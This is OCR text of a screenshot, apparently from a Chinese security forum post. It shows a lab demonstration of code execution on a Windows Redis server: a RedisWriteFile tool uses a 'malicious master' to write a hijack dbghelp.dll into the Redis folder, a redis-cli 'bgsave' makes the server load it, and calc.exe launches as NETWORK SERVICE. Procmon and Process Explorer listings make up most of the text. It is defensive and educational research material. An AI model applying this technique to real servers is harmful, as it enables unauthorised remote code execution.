 Process CPU Private B... Working Set PID Descrip
Interrupts 0.14 0 K 0 K n/a Hardware
System Idle Process 96.72 0 K 4 K 0
System 0.27 112 K 276 K 4
smss.exe 284 K 1,064 K 212 Windows
svchost.exe 8,508 K 10,320 K 276 Host Pr
csrss.exe 1,672 K 4,708 K 312 Client
csrss.exe 0.03 1,672 K 40,536 K 404 Client
wininit.exe 788 K 3,944 K 412 Windows
winlogon.exe 1,224 K 7,020 K 440 Windows
services.exe 0.07 3,164 K 6,632 K 500 Service
lsass.exe 0.01 3,284 K 8,584 K 508 Local S
svchost.exe 3,340 K 10,148 K 564 Host Pr
svchost.exe < 0.01 2,724 K 6,768 K 592 Host Pr
dwm.exe 0.76 53,816 K 93,196 K 700 Desktop
svchost.exe 12,592 K 15,980 K 720 Host Pr
svchost.exe 0.30 16,248 K 29,220 K 768 Host Pr
svchost.exe 5,104 K 10,488 K 824 Host Pr
svchost.exe 6,980 K 15,276 K 916 Host Pr
spoolsv.exe 2,956 K 8,864 K 1068 Spooler
svchost.exe 3,104 K 7,536 K 1092 Host Pr
svchost.exe 7,824 K 11,084 K 1228 Host Pr
VGAuthService.exe 2,796 K 8,828 K 1276 VMware
vmtoolsd.exe 0.13 8,120 K 18,672 K 1340 VMware
svchost.exe 4,080 K 8,108 K 1368 Host Pr
wlms.exe 488 K 2,648 K 1396 Windows
sppsvc.exe 0.19 2,428 K 11,536 K 1604 Microso
svchost.exe 3,156 K 7,848 K 1672 Host Pr
svchost.exe 1,020 K 4,376 K 1700 Host Pr
Procmon64.exe 0.47 9,892 K 27,508 K 1756 Process
vm3dservice.exe 880 K 3,884 K 1788
dllhost.exe 3,148 K 10,084 K 1828 COM Sur
msdtc.exe 2,332 K 6,928 K 2004 Microso
SppExtComObj.Exe 1,120 K 4,544 K 2056 KMS Conn
WmiPrvSE.exe 8,004 K 15,468 K 2060 WMI Pro
calc.exe 4,412 K 9,400 K 2300 Windows
mmc.exe 0.01 15,748 K 38,764 K 2444 Microso
vmtoolsd.exe 0.13 5,908 K 18,408 K 2496 VMware
calc.exe 4,408 K 9,372 K 2552 Windows
procexp64.exe 0.65 16,308 K 38,040 K 2660 Sysinter
T... Process Name PID Operation Path Result
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Windows\Safer\CodeIdentifiers NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager REPARSE
00... redis-server.exe 2960 RegOpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\System\CurrentControlSet\Control\SESSION MANAGER\SafeDllSearchMode NAME NOT F
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll FILE LOCKE
00... redis-server.exe 2960 CreateFileMapping C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\shlwapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\psapi.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\user32.dll SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager REPARSE
New Profile (zsh)
~
❯ redis-cli -h 192.168.56.140
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379> bgsave
Background saving started
192.168.56.140:6379>
/
❯ _
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Program Files\Redis
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: dbghelp.dll
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
~/gitdown/RedisWriteFile master
❯
~/gitdown/RedisWriteFile master
❯ _
New Profile (zsh) New Profile (zsh)
calc.exe:2300 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Windows Calculator
Version: 6.3.9600.16384
Build Time: Thu Aug 22 18:51:42 2013
Path:
c:\Windows\System32\calc.exe Explore
Command line:
calc.exe
Current directory:
C:\Program Files\Redis\
Autostart Location:
n/a Explore
Parent: <Non-existent Process>(2816) Verify
User: NT AUTHORITY\NETWORK SERVICE
Bring to Front
Started: 00:59:24 13/08/2020 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard:
Enterprise Context:
OK Cancel
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Policies\Microsoft\MUI\Settings NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Software\Policies\Microsoft\Control Panel\Desktop NAME NOT F
00... redis-server.exe 2960 RegOpenKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegEnumValue HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration NO MORE EN
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20\Control Panel\Desktop\LanguageConfiguration SUCCESS
00... redis-server.exe 2960 RegCloseKey HKU\S-1-5-20 SUCCESS
00... redis-server.exe 2960 RegOpenKey HKLM\Software\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 RegQueryValue HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide\PreferExternalManifest NAME NOT F
00... redis-server.exe 2960 RegCloseKey HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\SideBySide SUCCESS
00... redis-server.exe 2960 CreateFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 QueryBasicInformatio... C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 CloseFile C:\Program Files\Redis\dbghelp.dll SUCCESS
00... redis-server.exe 2960 Load Image C:\Windows\System32\msvcrt.dll SUCCESS
先知社区